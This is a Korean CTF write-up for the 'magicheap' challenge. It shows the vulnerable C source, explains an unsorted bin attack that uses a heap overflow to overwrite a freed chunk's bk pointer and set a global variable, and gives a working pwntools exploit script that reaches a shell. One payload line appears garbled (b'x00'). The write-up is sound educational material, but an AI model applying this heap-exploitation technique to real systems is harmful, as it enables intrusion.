unsorted bin attack을 활용하여 특정 전역변수의 값을 조작할 수 있는 문제이다.
unsorted bin attack 참고 →
먼저 문제 코드를 보자.
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void read_input(char *buf,size_t size){
int ret ;
ret = read(0,buf,size);
if(ret <=0){
puts("Error");
_exit(-1);
}
}
char *heaparray[10];
unsigned long int magic = 0 ;
void menu(){
puts("--------------------------------");
puts(" Magic Heap Creator ");
puts("--------------------------------");
puts(" 1. Create a Heap ");
puts(" 2. Edit a Heap ");
puts(" 3. Delete a Heap ");
puts(" 4. Exit ");
puts("--------------------------------");
printf("Your choice :");
}
void create_heap(){
int i ;
char buf[8];
size_t size = 0;
for(i = 0 ; i < 10 ; i++){
if(!heaparray[i]){
printf("Size of Heap : ");
read(0,buf,8);
size = atoi(buf);
heaparray[i] = (char *)malloc(size);
if(!heaparray[i]){
puts("Allocate Error");
exit(2);
}
printf("Content of heap:");
read_input(heaparray[i],size);
puts("SuccessFul");
break ;
}
}
}
void edit_heap(){
int idx ;
char buf[4];
size_t size ;
printf("Index :");
read(0,buf,4);
idx = atoi(buf);
if(idx < 0 || idx >= 10){
puts("Out of bound!");
_exit(0);
}
if(heaparray[idx]){
printf("Size of Heap : ");
read(0,buf,8);
size = atoi(buf);
printf("Content of heap : ");
read_input(heaparray[idx] ,size);
puts("Done !");
}else{
puts("No such heap !");
}
}
void delete_heap(){
int idx ;
char buf[4];
printf("Index :");
read(0,buf,4);
idx = atoi(buf);
if(idx < 0 || idx >= 10){
puts("Out of bound!");
_exit(0);
}
if(heaparray[idx]){
free(heaparray[idx]);
heaparray[idx] = NULL ;
puts("Done !");
}else{
puts("No such heap !");
}
}
void l33t(){
system("/bin/sh"); // cat /flag에서 수정
}
int main(){
char buf[8];
setvbuf(stdout,0,2,0);
setvbuf(stdin,0,2,0);
while(1){
menu();
read(0,buf,8);
switch(atoi(buf)){
case 1 :
create_heap();
break ;
case 2 :
edit_heap();
break ;
case 3 :
delete_heap();
break ;
case 4 :
exit(0);
break ;
case 4869 :
if(magic > 4869){
puts("Congrt !");
l33t();
}else
puts("So sad !");
break ;
default :
puts("Invalid Choice");
break;
}
}
return 0 ;
}
크게 3가지 기능이 존재한다.
- create_heap() : 원하는 크기만큼 heap에 할당 받고 특정 값을 작성한다.
- edit_heap() : 이미 할당 받은 heap 객체에 원하는 크기만큼 새로운 값을 작성한다.
- delete_heap() : 할당했던 heap 객체를 해제하고, 해당 포인터를 NULL로 바꿔준다.
이때 3번 delete_heap에서 해제한 객체에 대한 포인터를 NULL로 바꿔주고 있기 때문에 UAF는 불가능하다.
대신 2번 edit_heap에서 새로운 값을 작성할 때 크기의 제한이 없기 때문에 overflow가 가능하다!!
따라서, heap overflow를 통해 해제된 객체의 bk를 수정하여 내가 원하는 주소에 큰 수를 저장할 수 있게 된다.
따라서 이 방법으로 magic 전역 변수에 큰 수(main_arena의 주소)를 저장함으로써 case 4869를 통과할 수 있게 할 것이다.
그림으로 나타내면 다음과 같다.

heap은 위의 그림처럼 표현할 수 있다. 3개의 객체(size : 0x100, fastbin이 아닌 unsortedbin에 추가되도록)를 할당 받은 후, 중간의 객체를 해제한다.
이때 2개의 객체를 할당 받지 않고 3개의 객체를 할당 받은 이유는, 만약 객체를 2개 할당받았다고 했을 때,
- 첫 번째 객체 해제 시 → overflow로 덮어쓰는 게 불가능하다
- 두 번째 객체 해제 시 → top chunk와 합쳐져서 unsorted bin attack이 불가능하다
따라서 3개의 객체를 할당 받고 중간 객체를 해제함으로써 overflow를 통한 unsorted bin attack을 가능하게 한 것이다.
처음에 중간 객체를 해제했을 때 unsorted chunk는 다음과 같이 나열된다고 볼 수 있다.

이때, overflow를 통해 freed chunk의 bk를 overwrite하고자 하는 주소 – 0x10으로 바꿔주면,

다음과 같이 가리키게 된다.
이때 새로 객체를 할당하면 freed chunk가 bk로 가리키고 있던 주소가 main_arena의 bk가 되는 것이고 (이때 메타데이터가 0x10 크기만큼 잡아먹기에, overwrite하고자 하는 주소 – 0x10으로 바꿔주는 것), double linked list를 유지하기 위해 해당 주소의 fd 위치에 main_arena의 주소가 적히게 되는 것이다.
즉, fake chunk는 해제된 chunk도 아니고 심지어 heap도 아니지만 unsorted bin에 추가되는 것이다. 그리고 unsorted bin은 double linked list로 유지되므로 fake chunk의 fd에 큰 수(main_arena의 주소)가 저장되는 것이다.
익스 코드는 다음과 같다.
from pwn import *
#context.log_level = 'debug'
p=process('./magicheap')
e=ELF('./magicheap')
magic=e.symbols['magic']
log.info('magic address : '+hex(magic))
def create_heap(size, content):
p.sendlineafter('Your choice :', str(1))
p.sendlineafter('Size of Heap : ', str(size))
p.sendafter('Content of heap:', content)
def edit_heap(index, size, content):
p.sendlineafter('Your choice :', str(2))
p.sendlineafter('Index :', str(index))
p.sendlineafter('Size of Heap : ', str(size))
p.sendafter('Content of heap : ', content)
def delete_heap(index):
p.sendlineafter('Your choice :', str(3))
p.sendlineafter('Index :', str(index))
def exploit():
p.sendlineafter('Your choice :', str(4869))
create_heap(0x100,b'aaaaaaaa')
create_heap(0x100,b'aaaaaaaa')
create_heap(0x100,b'aaaaaaaa')
delete_heap(1)
payload=b'b'*0x100
payload+=b'x00'*0x8
payload+=p64(0x111)
payload+=b'b'*0x8
payload+=p64(magic-0x10)
edit_heap(0,0x120,payload)
create_heap(0x100,b'aaaa')
exploit()
p.interactive()

성공!
